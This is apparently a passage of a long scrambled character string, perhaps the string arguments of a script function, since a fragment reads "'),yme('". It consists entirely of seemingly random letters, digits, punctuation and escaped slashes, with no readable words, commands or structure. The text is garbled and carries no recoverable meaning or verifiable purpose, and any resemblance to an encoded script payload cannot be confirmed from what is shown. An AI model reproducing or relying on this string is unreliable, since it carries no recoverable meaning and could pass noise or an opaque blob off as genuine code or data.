crnZZ.doEQZCQErn2kztEyq-..ZoswSy\/itr.rNZ.gNS4y*Q&.r.@ZI.slZ.ZZZQsZ.Z}C.ZZr crbr...rDZtiqD.Zdritz.EhzD.ZQ, s.xdN..-.rTZINZr.r.tEZt ZcyZs.Z2QkEs6 ZZ2SQE\'.sD.tzzsb..hc2.hZI.oJx .Zgs..ZZ )g.r#Z1Z.ZZgtdk 5ZkzsZNy Zrc#NZ"1CC0r\'9Zsy5Zzscu.ZQQnsr Qi\/gjNNZsZrry.I4.)0!zrQ.g3bQs.s\/DI`cp.zQzZCrtZZZ\/@s*.).snh.ed6gsC:..CwE.w8hQ..r.E<my*Z0QZ.Zk1.QEqZcQ.;7Zr.rZnZQ ZxZ)5.r.%&g gZwn...r#Q*rZ1.zD)Ms...y6rmcQ$DzrlI.9..Z,.ZzmZ3.Qk.oD6MrdJrZN1ZZDZhkGZcpCZZ.4ZzQ3[j9Q.4Zi...r..iQ.jQif-Z\/(rrCIh.Ds#iCz.ZBt1ZZ!Z#.QrxZ9..yIg9Z.r.c.D.s.h.%MEQ)yZZQdEt ZQIC.Q..0.. rj.h Z9v3.IMO.hZgrzct$.rQjyI)Zr.\/mZ93Qq.Hh r.sp.r rh.D Q.Z.rI..DrCZZss%sw.QrsZ.ncIr.R!y C-tMrQ\/QsMIZk(CIrZCQZjicI9 cMkv 1.sw'),yme('p.hIQr.Zo;sorQgDVwQFQ.yFkfsQ)VS.o.rVSd-Q.k[Q?nphkC.2r.g\/Qws_F.Dx 9xFIQ;r5s.7.iViMDN%C.Ir.aVg.$oF.Fl+0._g.QlyioMwrwFrD2s.frf9k.SVFmVsFQQZV.Fe.rl=ig.s.CIrgQVj`g.rCpCQ,2&rZrro.w;QI..sE4ZFILEkZkI.ZIF7QkSER0KEp :cr.wV.crFtEe.Us.gJmnIdxLy0s..nio9l7E..aXB\'e.r.a.s.wwtZdh.Igwo.rtT.MoiM.8ND.ksIw.h..3 .Z8NQg.F..[s5ZmsFEg|rjnQQe.MZZEsCVIF. f.I..FA#V1Zp1.j.0rZryQ.CEsHh.qTwVkx%(hh}!LydM$nZh.}iEo.1q..hCijikFaryrInh..`VXECDZoINDpn.CnbQ.QtCl!.mZftwZQQ0ZMSVFr%..mhpk>h .EVSQ[grsVZQ.I.F.prxzh,m[nQ=DC0.p.F.Qb+TCq.r\/prn0rVdVr{Ewg.rsQ]E.VZFhE6V .s.tV.C8IQ6EI.VQFrgzi[.. CM.rV|VQ.ys.De.ggIVzn.k5V..rgC.1zgV?lV..wzEDzoChjF6j....\/.yQFVpxSnVh..ln0ZGIsSS.ZLEN4StDs\/L.QICQgF.SrIlFhr. C*Erh8ZuVQhB@rNZI..o sEMFEmr${rnIJ.zZlxdq(9&VhZZtzHwIV.BgCZgFm.yEphQk r.3QiM\/wos9MBE8FFhVw\/0DrC.8sZwrVVc.mWCQgFZ@rDha.tVDa.i.F\/9^rVD.Cj8pE.jZcEh7gV7tpVrQeCZwg0iF.DErmFQcQ.Ey+ptIEFE.wEIq`LFrsDPzk$ErFhQjIQhI..stwgEC5nFhQk> r j8QZpfjr iDnr.ZZlr.%mgFwfiSk.VI_ntcVnirFhMj4r.Z0ZM.n.VIV+hFZMwNps.rVItr>c>C. .r4ZCfhlQ.lZp. IpZ*[FIEy.kVQjVhV2pQFrCCSnZ?cIVZ n.hVrwgrs.sa.F9htrEnZIIj*.DV.kI6.McIFrs^.o^CaIjkZ8wD-Qclh.[v.}NQnZIDDjQ.5.ptgZ\/ kDV..sVlkis.yiz0ap.jVQ .r<QAn ZQ\/z\/Z.ry. EZVz=p.t4DEIQlhcy.6S\/D.oFtVhnmrZE++.cZAr9rIt+.Qm.giQk?DsV.GZFF.jrk7FkhEI.Z4gg.ktX.q7mFVF.IrkF&..tVV.r0FZd6Vrra] ..pFwQrF =\/QA.0J.. rVF.T.ZAqFQEMCEZc b$0rVI]NyuF(ht.sDmsQ.Fft.qzlMR.IVyfisoZsNQZU:s.Q2C.NQVZ Z.LqrZp? .Z....t0qgs.Q 8..VBNA.Qy8MdLZIpjV.S Dr.F_F.c8_gZhjtC2nQIrm.r3k[&ZVgZxI=g[sm\/V ihriVxsImg2bF8QimVpnEIkwznrrZ_JNwZerri:rMQpD]\/8EQ0I.wV.Qz<.VhVZ.kHZtMBgFkCmaQQ.foQOr.EI HrV.I.hw.C..r[.rdmFtDQjBiE.V jVwgEnl VrEwIQjtQ=6.gsolS3sl.k%hjDGFQ.cbhT.tVV.IVs.o..F,h.61hkrQ:D.FkEZrzCaVEf3nMVlo.D0IVDsqiaCZZgfoM..9gjQg..x.mnZ]qE.\/I.Vix.iVQ.wZ+.=eFfrDIr.oIE4gEQhVZwgyefm..sse..rFcDy .:VE. ;gZZpt.QdZFkr..raEs\/EiZC.MQ6QFFkI.Z.FI5wZ&p_noI}I0{sls EDEZF .Vr.rs4FQ(hc..iI+F.THrZIs.p...Cpc.HrjQ|=y{hQgar4Izg.wgz.sQ.pD.|h8jIrjFg9.FN.8.bsZQrZF.Tpshyr.IscIS.sh.k0aEhF$.E.E:\/.n.FZkZI.;grQDCiNEt0.rIEDi5(j.cFj.Dh..II\/C.lC.1ns[.MI4Q\'zZxEwJVrEIT,lpkQMqFrroNhhr.r.h.If+g.CQk)C+hDaDmI. 3rDhFQ..hE.sC`(r.fIS5.<poI.9.strE...VlZN".y.nNigh71grEp-I.FZSssyShZnwrIVrcQiEdnn.fZst.gZ.5r\\\/pgr\'IrF0-\'Yt.ICAZsrQAvl.aqF;DC.Z.oMpQMr.iDZSn.E\/w.x6siIq0e.r.QQVZmFhwm4My..Fh7XC1hSEjwrkxFCsg.Q.IQ"srr4[..hDM@rQC\\rik10tQFZtF..gE@hjxby os..&cZ.Erk5.:h.gis.rIErSEm I.s.gj\/on..0.1EkFhQQch..r.\/Ah.*g9rZIs{R IF>E@V.Q.rdEkZ\/..prNsS\\5SjIkZrE.QTQ.srss.VCrgs.CmV9Mz\'r.Q^0.gwIVZOw.Q6.^r.MEgIxrl,cqY8yjtt*29t %Nc%_3kDw.Qr.I.FrMQ.Zkr.VcCV.wnZESrrMQvysZSZD8k9Ar?g8C[YF .f8V.Ci Z\/IVr>CV.iD?\/cZ4rQ]Fhijr:rSQ.F.g?VgQ6gQ+asCiQrC.QnkQERF.sgj0hFZ\/C.sG_CV.h.Qh._nrVCCjZIZViTx.rCg6Q..EeF.60IrNMai..Frrh.r.sjrZZQ..syEI..?p,fxC. F\\w Q\/EFlg.ZFVCh\/VrLwQQyVrrg.<ZQar0Z)F.sDC)rE.aIZVr8g.sV0y4D\/n.oz.VBalV%6iZQ8 .VhrE.lnMqF0MN>.W[EJ&?7Frs r{wpSQQ7.gy*CkDIV4EE.krVVr;s0EEVZ6EQ6CnlE0E. k,h.j.5r&FFQg.w.w\/QGFzp ZtBZI#Zr0XCr..rgm  IDoVCghr.gh.Zp..JQQsyVpgsgQ\'o\/ri.ogs(rrsIQDZlZZ]Z.rrV\/..h\\ZZnj>QlhgNl3Q.nkVyCaQnhkpRgD.q_:j Nr.gF8CzV2W QDVVZrtIq.hCtFpDrV>D0hb.s;mgrg.6M3QrVSbM.3VrMQCqZwr3kF=^QQ.Cq.zNo.. r..VQl2.I..I.r.Z.M10lIBukNrIwQ&AZew%o.N.rIQA.rh.w.Z.jVgr tZ.I7QQVE0DFCei6.IrhsSh.pEChE2.x.QQZC.oQpaa.C\/a4olI.iHhnrQ).ZHC\/MFHsV.lZ@E.VzS\/usnxCz oF=.hqeu .kmZeFZr.rQIQ .Q.C.EtmDEDV*0g\'ZsyCt.wFZwIiI9hEpqQCVZVrDzFxirD.90.E.d.ijCcm9.4D$g.BIindGjVQ.rn^ZmICrgz1Nc.tFoZl+PF6oS_l.DhQZy.rrngw..VF&brr1EVFzsVSNDSQZjQkx(rrw0.ICZsjiFZFs4.F\'0Ck.d.Qg.S0wVx.8t.t.nr1&F.hwDVED.jCIoCsI\/%%Z.V.g097VQ.gtgQ.vi"CI1u&0Ew.FFD.E.5sItDQCVa@shM0gqED+DK V.QV.nt.g.Rg.GQExjnhZ|h;.g.rt#.Z DH g.F6hZ9s]Fks*vHIVi.SV,DDcI.Lg.QI{grImEkgDV.isgFoF4AhItyQqrfQrgoV.4rV.FFsC.Fo6.C.>t.E.EZ.r8IASIrohasTn.\/rsQkE\'.kQn%Dgj*gZwu0rCVr5NsVlVxF7Q\/.jkVE.bZZ.`i..ukF.D.s2.IQ.Zsrm.F.hsoV"DBrg2JozQr!jzx;VgnVzlngFVFh7hg.CsSI.odrIVw.nimzID1igrE$.Z.0tE88spEfhF6D.Q.M5lQ..SDFiQsgp.WsEVZgYIE.hDws.Jsr6rEvFFr*EacNBdiFkyshrIpxZ_Ch.yigcw.I"FFQsr.?k EZQwtV...FghCwFCzV1swQQVtEryVrgVMjggVfm\/NFge.F%.ss.hsCiEpQ288.rhkEa.tFsVYn..rMs5VZwwj..L .4#aywzyf.hbI3rsoTF.ii.yEaCFooaQ.sC.wMr*ZhFVpyj.Tthb,0EQs[EpUq9N8ZMQcIFIptNI,DFy#rssFFs.t8C.0ZI.QwVDIV.QhQQmrdG.8A`.F.lZV.uQCr.gFFwh0.pE0w..Fk6<tVmwV9..lA.C`.MOhxIpI!sQoitMrk.kQ:rGy(fP-Vg.I8.SE s\/.DQs rF.QC.QrkI fm\/&.qS..09g.C CQk..rs7..ztVtQrrl ihe..ACyQrF.2.rZoEnrIlorAIZFC.r0zQlymhrrtqZkq1.r.QgwkVpwQhCFermi Fgr2jV.Miqq.Cs.Z..Z.Ok.r Z.+=mZ*k.S.M.Imtztr6cpErQkx.I+0g...*FgwF.IZDF:rk\/Z.sZpdZ.F1>nr.zDVmQSZCo nr`0.&IR.p0.EmVaZ3pVQkhDQrmJipVEI.EIrFIIEFIZZ.QC.\/5FMyg@V0 QIphr.1.s0DF8IrQbVVS<.kpZVMFWF..T.r9E EhNCCx.mDVCFqgpijMysC"r8.IjTD.Y.xFgi.rgklrDsmInrnI..jiF..n\/KFuhqQrgg.rk0ZgMhV+rsgFBMVh..IS.V0CliM.y.r5.wtrhYqZ.oDkVFIik.KMgqhQjiFa.D?Lt.Q\/Cr..ZtrskVEEEwQryEM?0gIMgISng,p+(w\'0rWrwuFhghh+.uk%Zj\/oCFNZqtgID<XyP1rsVro(sjS.9rIIVZy.[zZ4iQ..F.iwCwo.NaFr.sSIFhrQCV\/ZCzFjrgI7iqQ5 C.oyh..hmjQqZ.QV42tCED.kiqZ.pQfVH.Ccs9ygVgqhCCQKgSo.tE1EnKrh. CZfZ\/skMM]&..Tk?O.Zt.F.DZrltQYVZ. V!krrCEro.doVMh.xrrdrr.ggs.qQF7.rQV8vg.SS  s.iV.FehVQVBhF.kC>Zh:Z-F,1iD&\\rVIF0r M.V0h.gEQI.V.*.0g2Im@9agZ3.cFI.GhQ.ipFQh.rV:I7x%ZI.FVCSstrgrwik8t4.knoQwkZC.,EdD..>CqxCE.CEVrrQiFk9VIcEs8mEtrZC.rlrw.Si\'D6ronx3MFJ..gc4F.+.oIZh\'rPCQs$ gZrzDhrnSaFVrd.hQw.F,DV0kmFrE siFh@FsZsI?.rCNryCQ!gr.Fp\'.%lVQn..s+fBrFD.zqi.0xI.E.gr. ..(.jzhhgr.1r.x;).QZsouZ.6.hsQVfN?^Nsag,VrsZV..sJs0.kmo=w%VMxs.3.wFrskDeV.nZgZr.MF4VC.s>QQvCfZfC44 hMQ`IgE@C2(.iqnIzfty\\wEr.foaknDC.Q.6.M\'+=tE9QyFCVhUIrgFFbiE.MQ.(Q....,F\/NDys6.I.ba\/rrsjbCFssmFgDMg?VI\/ns8sFVnizZFkV\/zVCdM}Cpcw.&<VIrCsiCtshj6.D.VFI Z0r5hyg.rVF.F.w.wt,ghViEdFiQ_VFh.V..I.FIDFEQxI.UQbreFiI.%hZgQ7QIL.wV2zgV5Q.omZQj<tioFpwV.DSri 6kV ..DsDDFggZEFg..yZhF+oghwVg4h\/sn.CV.EKZbw.YaQEIEM.phQrQIVQGFg7N6nb CDr4-tCry4`.np.QqksChE"gS4i cVQMq.sQF,o.r VZhhgzr.hQlp.za..QcgDF.C1WgxK}ZdB7bVCd.LhZVqrgVQb?kQgwZZ0QEklxZ.gZVZ@E.ZiQ V\/HhhMrolD.Zgwo]SVCFIkkoDhr\/VXgs..K.EQhZFge(g5qM8anb\/CtRZbZ.MjIsitJ.hkVQ8Q\/.82T0AM.krQ.EQV9xeCprkVEIh.y,Dwhlw!6.FQpV3rhhVmiC.r.$..aCQsVCi}rZs0rZDQsQ.ItEZ...ags.ww\\I.(.&ZmDFJIQ-rwirQ CCDI?.5jwe1w6lMF.kjrQw.QidrCrrf0E.9rEg.QwMsyg0F.kr8.. ot.(SwCfFs.r9n.EQZ 4!Eq4rhF4$MgZ..Vphz0fFQwrQ-gsqFtI7rnrk8$QZwVV%..:0.rwTif*Es"D or.3.C3.shQrVVh3.Ipm7I.I9!IV4Dx\/NqQFFiHQVFRFgsFZr..avV I.F.6hsQ6yZZsnhtCasMZh.tnT.ZwbY.ZhCI8hr Frtc@sSEg.t.V.vjCXFzV9.rDsrgGwlC.gZQI9jz4ZFf .rrAkkpn.DZIfMQsrQ4V07hF5E.Msy.1gDh...#(ptq(Crk4r.wk..zlNjkDz@:2j#.riF.NmrZxZVFQ0Nrc.hE58Ff1h+VFcF2a..#VC.t...VIhrQZpcrtGqIF)3..ngmDiQ5NVgrIr.F.rorr.j:IZ..kmN0hEsQJlQ<?.Zj.r.Qq.rxMvyrggi. 011QE5KZ.g.E&FaICQ.Fy.nFg.43.xkqS4lobxZSSFQ-.`V4%pmQBD.VMIi.ZC\/ F.[@i.Ca=Q.QLsc(rZ F,s.Q3.h*Z.hC.gj  nVIhfhr4IFrD\/D@gDrZIIYyoS1Z%F\/rsw(FhwFtjijoQ a6kFVhI4 oNak0Q.EID.gI.hFiVIhIQm.QgwsZ..h.F.jVeIg.whohy<gFkIZFkIIk^gFggktUFgfIgQo.Tytgr-wyQHr.VQlV..ZVFprorF0lrss8khZFDr.hFo4E.n.v1.QnI-wQi.ysG-opt.ZVs.stwDhEor.FZfD.IZ.gwyy3gNd..ntQXg.3.EhgCgrV GfoaEF=ZQrV(gIarVQ.<IigQI.gFmg DqQ.CDr<N; kfr28QVk.DSgngZ0^Qh7FV_hjI.Z. SV9VrS.ZsEIIrHFFe+DEoQ.TcVrkS;.OC.ZFaSDFrsC.QtUggVjCg[.r..7QEFaQNtbFZ.yZ.qnNQk:B F9kcIIw&jhi.sFQFB0.Q\/gNy I%S.QQCIrrVy.jFsTxCs FD<sl\/Fzr\/+I.ZwI4Vf r".X:rpM.F[r.Mt.thEf tFrsbVgQ.C.trok.FDyFF5.@VFr2IF \/h2EF.jks FFrEIk.Qhn.CGf.7 lMv*sI4D5gic\'.eI2FrgVVpIy;swVQs .EZFgJ.QQH Crr IhI.Qnqp.0kxnD7o .clQ.I.FDE.Ear\/QI.D.t.oVQ:2Q Vk.F*rnnZfFy8$E-IgCV<.`k.qQEVI.hC6@phcgFngirF(.zl...gkVcDE0YEi<z)rSz.CEkhrIoEIroNqs.L.Ql.AyD.rypgMTkClVN\/FjC.Vy.s.tFiC8d.sl.DQZQVx\\.Sh.g.FI qF8H)vFjs\/8VsQnrFri.Eg.VQta.1FQs0QaQMD..j.FVF?Sk\\nhergr(.h(crQSwreQVrhd%.|gIgIIrE.Fr V!rCYw..I1Cg)oErZcSIrVakQxs.g<iZwIoO=m..xFNqFeng ?E..ZQVrsgMfp.rgV`7?CpVw].IwCh2Vr..>.SIQo.\/QQMr..8.Q.wFrMSbEC#Qt i.xtnjFEhw."azFC&IVCCIM\/prr .VTQ88hfIyEZQiz6rZIDr\\.QRqearN.Q.^.-EFcZX\/.xTE QIyVrNrgQ4CZ,iEr9M7V..OV8CnV%MIn.Q.ZDCC+tDCmMisS4oarhZ.Z\\.VV8:D0ZQj.gkZ.ZsVphtVgIx:VV7.w.VpQDtr..rDFsY{CZ;azFLVQho&wQ.rsD8. fy.pI]Ab. =89hsrxFQ. \/ZokrCyD.ssVprswQCE.^\/FFpDtHSQrg.p.g\/QrkD5.f QvF)joFrhiyIyr\/(hr#IrFIt ZZ.yQI1o$Z  lfrp6IqQvi..FQl.ZVzZ.!c..\\.rkC4h.NhV\'V Tcc)h.0a<1XFK.. rgnMQg$kvZFcG.g.0Fs.M^r8lkNZFt JmsiIIF.rtQFQ=]\/IlQVEp.Frp.ZerZw..t,INgVt.h.Ecr.F\/<q#0..7k6gsVa:.kkZ25{F.d8gEM?4rp+Vwrq.rE.E2ZZr.CQ.C wSr..+r\/48ChCI.ChF;MQC%t.VjNg.QyE{ZZJk.sh5gQ5Ip.. 8CZz.N*4ojQr@EQmD.QMFQ VC .5l40kZcIyUAr5V7...0EIq.rhZ:ah:\/gwImZ]x.p.D .ZI.0ngMDiZ9Zif.NZ@pTFIesQM.VIVzwG.ggshChcEVkrZViI?g0.srhTFRp.No.rnD04nVZjg\'yCs gYEiMFr.swiP\/dhII.zVkih\/f.nF..yI7szEDsHQrCis\/dghFMlFNQ.FES+..ZrxMR..rcQ.lkGZ.;3 $NiZDoQdxrZs0I..DxxVZDZihyEhkQ VXSVLuNIjn.IrQq5E.FlCVVrw4F.oyE&.jZVh3|.icQ2q\/QZ6Z !r.,WaVq?X.3sIh\/op%.s.ErS.srw .ri8..QMCE.QVkIxyVZtgIgM Q.s&Zqrs.rpCrEQFwV@ZlDslq<8gPyLw98.irV.oQg.FQVEV+:w(Zw:ZQVwgs..IxI9pQE.QV.RprFdy;CfgSnr.t..}gIs.VFFwiZVErFi.Fr.k+Z7%Ey.VV.Is.El...t..rlF.jEsr.6FFrhFhI!FyoEhyDkjlEVz?QDFpC\/.S.VZ-I.cFEcMdZgZDhl.h.QdInp9.TNgmnVEtMZQZBhg.(V.E.gro^E.q.w0&ohZtQMrVE.rQllFg7ggZzO Wj+.l .sJZFZQ..F.wE.(.+.\/eVsd[IF;QCFs&bFSZBgC.FCZsVrsIgsgkwI.d k..F0CwEZ.E.vZQgIEVLgCFCENgjLGhE.sgFD.N).CrzoEZ9.EZIFiQ..Fwgrq.FDorM 2.CFkprCk.rgCr.9irQtwN$?CC0pIssgsrrsk3csoIIg..8Cs\'s.NkMkQVpiV0hwg.sa.rEQzV.wnIhPFkFig.F.C.VgSIFhkpDE2sMC.qt.F$VVIsr$6gEGFN@vejo7.QqVa.Z\/V.r|.QC3IQEQsErM.r)II.M.Z&.p5FhFrhh!rFx Fjl xFn8g.Nz.iQ9N. IZs.IFCri.rEForygRqQlmr&5OUwurr#hQro%grQ.+VCsFFp\/ggilVOV0hErFVI?SDk@MFQ gfg1yZQkzIQE]F4ZaD.VDFV-V0tExrFjQD.XICQrkZrgsiQwhPoQwVi.6PprIoZXrqx..Qg\/`QFkVDE2FQM: u .rV0I1ZZ.FZVi.wuG hHF..o .bIFfzF.NVPE>.FZV)tFyUFgzVs.sQD.1|.rr.Sj0DQhNr0yfohFD.gZ.h3-"4wpsZC.S8z.fgrw Z oF6wVhmQ0AC8E..4FgiM=G.IV9g. i..DVsQwdZy.siRTqNIugZEyDZ.E.IQCgs6.j.V.pIZ2F.ZVVFr.C.IMCFcyF.iSrqQFm0Icor_3f.ZDo5zZ1846ZFiK<ZhEJsJ 3,VIr.C.r.\/.kSNsk.Q\/MRM.5Z=C.4PE IwFiFQoZj.QMZ)f.>rinQmjiQFr\/v\/S3.w.rEd.qDoX9MwF.r9%.ZLs.T.IteraI\'rhZh.ohC..r.]rV*dV-QmrVwEqZcIF.FQIZ0.C,tQQxsZ0\'RbTqFFVratrhz-Et. 6.IoQDA\/r.Q.ChesEg.\/VJE.wsFk4d U.vD.IVr..0KEV.8uh1%JgEiFEp.Fj4FoZSC8rwrrEsF.CpIBZ..IE3gQMpgkhwYzGp.x.gOh6gQsrZQV.rVrZ.kItIVhDoVZ.i.Ih.CrID r.d.c..wMSrm0EyZj\/\/.ErgwiV8pFs.xjF\/rmEZossE.hIF.0C\/.8rDeICF.QtQoqzQMk..=,Q.IcnFr78FF0E\'hT8QF^sIsSFF+CCeZ3ntzf..GEfD.MFZgEDI..rnjy.lVQIIIZ%FSlb...1DkZr.FG>FICS8rMj.F9M..y>Dh u5M?sk.nCxIS6`hCS7EIr.qfwDc\'mt)gEDwICQEQh\/V. w]VgMF41BO.S IQ]3is..IFD2.WZkhIrwF.94z FqZhwEiEZmV_tQrDg7q.`ui.yEtIFFoVgy.Ih().Zn. q..^Nl ZEZghCIDCtQ?QF.iFI.F.Z.kQQCeDrorhsEV..m5X.ZC=g_DItCh.. 6ki.DzvIn.Q.UQ.E}FFCzh>.Q.DDZgCh.YT.=0pFr3Zsd.inVg ta%r.Qo:iFwask.MrZQ)I=\/riIgbF  sN..0Dr$IAr \/Aig.rm0hN.hTZ.gNZDNWQsqD rom.3kgzQFnjdID CQr@hFk0$V*N0!6.Z28FFvFV?.9oEvv.M.o.Q.CkQ.n\/.rwZk..FjiBjFn.sQf.rrvhBZDdnw0h..VriF830.9gFr.1..irkzZ..nVrNFrE.yE.a.niVr9lVNIVnZFhIr.VQ}EQQFciVfrib+tp...04j.iDh.C"VC^bFF:.CnAd.I06lQV2..rMrI.IVIFZDgVq.YwgV.8ggMgMQ.iIgEj{r8tVki9i0:*QswarIw. ysCgp.h. FZ\/.zo.pkjwm.E4VoE.r.r.gor0IE.,Z.Vy@Q8khC:wSx.>D$.kDECCpFyojryZ{M.DIhynsZwQ..hEZ lhQ.VxFuF.sI.}\\I:Qs.jnE.Qth^8M.g..k0gcJZMZ+sFEItIt81ICCE\/IpzseiIoQF*.y.frlgSZglihQ.h0e.qg]sQgFs2g.gr.nOn..gghVr$ri+r0.jZlko..s&4\'r F.I.FEQIErr+r:I.Zgh.Z.r.g..4FZ\/hVdrhdAEgwZVVZQ kZ\/srSpZQ4.hEgr.Ds.g..|QMnrQhQrsC.IIM.QZoQgxtIZ\/E5y.Vs.14Ziuq.V.F.qVkZC.C.erIfwhg.TgsoVgjhhrQq5h..g5qIrogSj=yrIv4Vr^s..A2sCglxQxDC.glF.Ny1SIdh.QeeccE Vwj.D(oepr...V.igMIxIZFVEr.xFvSto.gdsFV?%.rQM.FE<..QCrEQ$.w50.kg.sd9.JSC;Mx.>tC.\/t\/F.q.uFVZb@McVIOz.,VAjKanoN_rI;psk.QrwVSwF.I.Dr.SmjEhghphhNZl%0sC+hsrowb$.kVrzra5rI.IDCry. rEs+NF)VtZsqIeDI.IE,sc.Crtu...ZZ4..QEQns3Q@.0tCm3FVC..iT<nrPrrhZ.6.CPylU..rFC.F|.FFjgCr:a;p.I.x0FnoEFz.CxVVrT) =SnT.Fjak3rLh8kq,oCQFpn.nFtZ0FE.p8ktS1.y).ZZ.y.b.9.I^MAQnIda\'IsFpls..st4ZAkkn.rQ[E.gD\\.rFDzm..k7.FEDQ)}6y.FZ;rjk.FkrW.yFD9 k.uNEc2s.9DFK0:wQgrwFQK.("ImoZ.j..s>iFdGKatrcF0QEFoo\/rsQDl62..:BQZI8iuQ\/.Vp>CDNS..Mg.V.DjM6CQkbr..ks.rps*oy0Fr.nZI.fZSiQroZt\/gQss`T7FTgIlDps..Q.sqBiQ.I4S.s@C{.f..sF3nh\\.ZV.hUV.{.QFEqrE.r..VqhcQDCPhr.YFd3FCwFT20r.os.EQzVErFa+oF.soK9.goE.ekQy]sSEl F+iQ.pr.$QrPQ.79z8E y..a5q.yk..qnQFiZ7u.wCV.z:Vw%@Q.pMc%zi.CZ EFw.h.gkr+[.s.\'b RDV3zrDQjgn.pjsCgaktg]V.f.pZ QIV.sIvrg.cF$ghk..Y.Ims=h.<gZEifEE.w..r0E7.FCZ.SrcMC3g.Isoqr8Q\/V..m.rZ+ec.CV4M.Id.8aa.FhhZQgtdZZFUFhs6VhDZrVVyK..NyrrV..ns +VZhViTQIQW+qSS.arIt.zFd.rgQkhV...Zs|[ZsrnkxI.FCI.trqChxic Z..rw1"QFFSr#cCiEQQD0\\ME\'.rk.VSVCtjpqQ0n.Z^tiDAiVtVg.01.IhSy7q4frFV{VdfhIVV...-.1y npZGIZFMkEaQZVFNg.*=gNQQhkF.wgIwrEMCxg5M0Qg.9h.%F .w<wj0.n<&wFh.q.ExrQUg0opRCVV.wljEQEI..DnO.pQCZrZr.sCE4y.)rZkmrQ.Z.t45 wZ+gwosCVqlsx9r..FQr.Z\/DIk(.MtIsg.B.@ M7f3..I.neFQr4p[rvrMqID.TFsMpQiIaSV.ErQ.vV;.nssEs.\/.Q\'rm.DQfw.hZsVpp.Z.g2VIfQF|rPiwh.xiC.o2 2g2i<SgoS.t.r.I\/M..tZhryVCD..+RZ&rEi.sEIEk$ilVF...DcCz+Zyr t]IE.I..rEZ?ZnV+Qw.t4cj1\/McM.NwZIQgn.nxEEBl8.Mgg2ik9Q<2ZN3.yuh.AFCCjdNr4gQ1...rQM@nrh@rCr8\/.ikFZ6E7Q DlgcgMQI,usfwD($cSrhS .FF6.IrZ.pQ.x.MZQt.r.h.+rVigQEIOZ?0s.QS6nrQrcQ\/r].gFshhr.a...jVmV .Ey0FDI.mCqE.y.ECr.1..V.@%.FFtDCqjHh\\rMy.F...xQahg.thQ9MQK.QrCV.C.ZssDxp.s.GViQEgZo:|CI4r;S}srF@.lqCQM[EqZxV..Ccjk.ssck?jhr7DMc>F.xkpriZkrC14Zrp.QhZW{q.ja.2oErF?rZAVmrEIhV.rf3.V.V.)C(pgr.IFC%\/\'sCEFV,wvC\/Fe&do`sCCZwrt .QssrVf>V.lSn.0QgrFM.r.@grlsE.^9BFh3hkJ6.@..g0rgDr5oZrfgk8FzZQt.NFwCTyqZkZ.sDD.VZSQ.Q..F7@MiQr2IInqkQChi .[sQBFQ@aFnxgj.wIF6bE.VsMZgohVQrB UrVE.x-bCF:rkiM@cfsQ9TZ1..VEz\/ PmIF.ho 6KZi8CFp%ErE.r ZZMrz6.I+\/ZIIs.Fgg..QT hhmZZaw.&76s.QVG.3Z.g>VQIymtg.SIsT.E.EZySD.dFMz.SI\/.FgVTC  C.Cgg.Qr. (y.]V*Ft86ZUC0QECD]FIF&.V.Qbg hhwr...a. .nkr)osSFh.F.C3rrIVIVQQ;pIaQr26rZZ.D2QIsDVZhIr..mFQZgq.(k=f VIE$Vz.VDrZQMQk.rCgwrNQ ZIw.r.&VCE4Ci;MqFSZF.$iI\'.\\.=rjZKg.VEF\/&S.t\'sAsZ0rCu?FzF.h.iMD\\.EI.seSEdsQx.r0gFVQr.hkMCi.0rmFw,w...Q.ZnCVC>vh4VS.J.FggZ5gC3tro`sCFIr+gg!.VIojgF5FC0wm8Cg.tv^.Vb.w2.MXr.sdZQhqit.CSMEl ObQ2 IVQ.Qxg)hWm8;E VF8i4tyrbI.=FCQZ>rbLZt<...rcg.tZ\\.MQ...C..feI.E.VT\'roo0.kj,SQ.rnsgZ.mthgQEC0NgtV.FriDjrEQt%kVEQ.nrcqhcch.v.V..QwV&.sVwfVhprInryg-0y.m3V.6.prM.Qs.wq.m.5hwD".gV9d.ZM$0.rFsC.8HQ@47x%kSqgFhaF.lCa6hhhCrp[il.F9SxEZZZhWh\'8E%..Y0 g$r..QVgE7fw.a[.ht7hCV .EJhI4ZFZ0F FE\/zr^.E.Z .Qx FMShDxQsChCZC8Qb\/.>y4k\/cl .y*VEgS.w.Q.IsI.BSt.DEqhK.Ck..HFIg yj.sCEZ+c.+qordsaEEF.rF 2gr.3GQ Z[C.VgVa@Cmor..4D.ooiD..rC8hQwz.C..r4RS.sVm..ySmZp.rs.rg<5rIErFsMqt2oF.QQjEVh?q..DZxZhIr2onn.VA3Ib1Q^.h.w}%c7DV.CF.d.Q.pzi6fD.ErFr6QfQFZw.o Qji.Dr.tMgC>p s2y.rI7QaQFzCQsx2jr.pEzk.I.SQIFOIVIViIh..c.mSN.$W^f.E.*ZigPFDoSd\/QQg.4.FzscsVi,AIZk..s.Qy.8F NKQg8kQrd..I.hgZ3.y+FwC..0I)cSaIr.VqxTwqr\/j.FI.6Q.k$.rr90.rV.zqEsBw5I.kiVCrI.jrE.hCS;qiZV;CgVkBQpin.Sd]Ds0OZ I.sghI.0(.eIVl0...TQl..EtQpvlCQkZ.rCV.CspE..XOr\/ZaEowxWI4qNCEVnhIhD6yI.Vg4I})-FD.cDDfExR+xphgIFhsE.MFZEgl1F1V.QVh.q.>n.F..lUEt8k..rugErktzFEij.QMPQ.mrr0&gV.ZE\/r-8FsnZi.Z2VfDZZpIVsDl..Si..\'IEl)Cfg.VjFe.n.iIFM.Z.MV.\/Dc.4.QFi..r\'QirEdvF0OFQnOiDd.gRii..nt.0k.IDEE7yZFogeyQC6.s\/?.CgLI.q.,.&g8ii4oQ.fykCIsrw.MQk\/rj.-..1ZV2ILBF:.\'.kZx.Igw .l5j.ofngrE.Z.Ir.<.F#Fzc QzC,N+QDVeDZVx6h3sF0FZhM\'..i.ap E-rcxgnDIpQEl EG.trl..S@C.QzQEFCC.CsVrN.\/F0ExQZ.VhE.q.F..VVFGkZhQfrZCF.ThtsFx\/\\Fghs.hFwQrhrmrKQjSQZuZChY.rrrDZ.IrrK 0tDIg@athnbQrr2.C-ntWMcqV.VEh`4g.s\'.7FCtEh..Zmk.FsGgw..NmIsgs\/EChhE..hqA.kEjIg.r$gn%cmgI_El.6VS Izgo..S.jgEhsLIiZqZUch Q z.iiFg..7QICCV\\rq%.rwF6Ie+.F.MCxh.F..y..8Rfh.r(hnsQ\/Cy.1r.jrqEFQwPtI2JgnskV..h +rV.wrk6m.G]4slCC0Q.ys.Vrr2.FFQ9%.9rsJFD6r.QdDZIhFheDZFrSrry.l.lNCkbZCw.%ZZ 